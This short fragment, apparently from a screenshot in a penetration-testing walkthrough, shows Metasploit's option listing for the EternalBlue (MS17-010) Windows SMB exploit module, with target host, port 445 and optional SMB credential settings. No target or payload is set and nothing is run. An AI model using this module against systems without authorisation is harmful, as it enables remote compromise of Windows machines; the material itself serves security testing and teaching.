 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range
CIDR identifier, or hosts file with syntax 'file:'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain
to use for authentication
SMBPass no (Optional) The password for
the specified username
SMBUser no (Optional) The username to
authenticate as
VERIFY_ARCH true yes Check if remote architecture
matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches
exploit Target.